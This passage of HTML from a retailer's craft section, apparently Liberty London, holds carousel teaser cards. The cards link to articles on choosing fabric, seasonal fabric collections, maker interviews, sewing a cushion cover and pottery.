                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/how-to-choose-fabric-for-your-project.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/choose-the-right-fabric-for-your-project?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/choose-the-right-fabric-for-your-project?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/choose-the-right-fabric-for-your-project?fmt=auto&qlt=default" width="500" height="650" alt="fabric swatches laid out" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Best Fabric for the Job</h4><h5 class="sub-heading portrait-regular m-0">The success of any sewing project lies in first securing the right materials. Liberty explains which fabric is best for whatever you plan to make next</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/inspiration-behind-liberty-spring-summer-2023-fabrics-collection-beauty-and-chaos.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221201-ss23-fabrics-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221201-ss23-fabrics-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221201-ss23-fabrics-hero?fmt=auto&qlt=75" alt="introducing Liberty&#x27;s Spring Summer 2023 Fabric collection Beauty and Chaos" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Liberty Fabrics SS23: Beauty and Chaos</h4><h5 class="sub-heading portrait-regular m-0">Beckon the return of spring with Beauty and Chaos, the spring/summer 2023 collection from Liberty Fabrics</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/fabric-makers-betsy-and-maude.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/201218-liberty-fabrics-makers-besty-and-maude-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/201218-liberty-fabrics-makers-besty-and-maude-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/201218-liberty-fabrics-makers-besty-and-maude-header?fmt=auto&qlt=75" alt="liberty fabric makers betsy and maude" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">A Chat With... Betsy & Maude</h4>
            <h5 class="sub-heading portrait-regular m-0">Celebrating the global creative community of Liberty Fabrics Makers, united by a shared love of print.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/fabrics-makers-lilly-billy.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200703-liberty-fabric-makes-lilly-billy-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200703-liberty-fabric-makes-lilly-billy-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200703-liberty-fabric-makes-lilly-billy-header?fmt=auto&qlt=75" alt="fabric makers lilly billy" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">A Chat With... Lilly Billy</h4>
            <h5 class="sub-heading portrait-regular m-0">Meeting the designers and artists who make up the worldwide Liberty Fabrics community.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
<a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Craft Club Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/organic-tana.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210507-tana-organic-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210507-tana-organic-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210507-tana-organic-header?fmt=auto&qlt=75" alt="Beauty by Design: Organic Tana" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Beauty by Design: Organic Tana Lawn™ Cotton</h4><h5 class="sub-heading portrait-regular m-0">The organic version of our signature Tana Lawn™ cotton is as soft and lustrously detailed as the original. Here's the story behind the all-new GOTS-certified iteration</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/fabric-makers-catherine-marie-longtin.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200414-catherine-marie-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200414-catherine-marie-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200414-catherine-marie-header?fmt=auto&qlt=75" alt="fabric makers catherine marie longtin" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">A Chat With... Catherine-Marie Longtin</h4>
            <h5 class="sub-heading portrait-regular m-0">In this series, we speak to the designers and creators who make our worldwide Liberty Fabrics community so special.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
<a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Craft Club Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/how-to-sew-a-cushion.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/how-to-sew-a-cushion?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/how-to-sew-a-cushion?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/how-to-sew-a-cushion?fmt=auto&qlt=75" width="500" height="650" alt="how to sew and make a cushion cover" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to… Sew a Cushion Cover</h4><h5 class="sub-heading portrait-regular m-0">Learn to sew like a pro with our #LibertyCraftClub how-to tutorials. Next up: updating your living room with this easy envelope-style cushion cover. No zips, no fuss</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/liberty-fabrics-interior-ss20-the-mordern-archive-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200601-interiors-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200601-interiors-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200601-interiors-header?fmt=auto&qlt=75" alt="Liberty interiors" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">The Modern Archive Collection</h4>
            <h5 class="sub-heading portrait-regular m-0">Introducing the new generation of furnishing fabrics – a celebration of Liberty’s interiors legacy</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/fabric-makers-atelier-de-cassia.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200903-liberty-fabrics-makers-atelier-de-cassia-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200903-liberty-fabrics-makers-atelier-de-cassia-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200903-liberty-fabrics-makers-atelier-de-cassia-header?fmt=auto&qlt=75" alt="Atelier de Cassia" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">A Chat With... Atelier de Cassia</h4>
            <h5 class="sub-heading portrait-regular m-0">Getting in touch with the artists and designers of Liberty Fabrics’ worldwide community</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/the-archivists-edit.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211029-archivist-edit-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/211029-archivist-edit-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211029-archivist-edit-header?fmt=auto&qlt=75" alt="Liberty archive edit book" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">The Archivist's Edit</h4>
            <h5 class="sub-heading portrait-regular m-0">The fascinating story behind The Archivist’s Edit – a special collection created in homage to our in-house archivist, Anna Buruma</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/how-to-get-into-pottery.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/how-to-get-into-pottery-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/how-to-get-into-pottery-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/how-to-get-into-pottery-hero?fmt=auto&qlt=75" width="500" height="650" alt="how to get into pottery" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Reinventing the Wheel: How to Get into Pottery</h4><h5 class="sub-heading portrait-regular m-0">Pottery workshops across the UK have reported sell-out sessions, and hypnotic DIY videos have overtaken our social feeds. Want to join the party? Here’s how to get started</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Jennifer George</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Jennifer George</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/about-liberty-spring-summer-2024-fabrics-collection-a-liberty-kaleidoscope.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/a-liberty-kaleidoscope-painting-floral-pattern-fabric-collection?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/a-liberty-kaleidoscope-painting-floral-pattern-fabric-collection?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/a-liberty-kaleidoscope-painting-floral-pattern-fabric-collection?fmt=auto&qlt=75" width="500" height="650" alt="a liberty kaleidoscope spring summer 2024 fabric collection art being painted" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Embrace Complete Colour With A Liberty Kaleidoscope</h4><h5 class="sub-heading portrait-regular m-0">Embark on the most vivid journey of all with our Spring/Summer 2024 fabric collection: A Liberty Kaleidoscope, available in-store and online now</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/fabric-makers-saloon-design-house.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/201104-saloon-img-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/201104-saloon-img-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/201104-saloon-img-header?fmt=auto&qlt=75" alt="fabric makers Saloon Design House" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">A Chat With... Saloon Design House</h4>
            <h5 class="sub-heading portrait-regular m-0">Celebrating the global network of creatives who make our Liberty Fabrics community so special</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Design Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
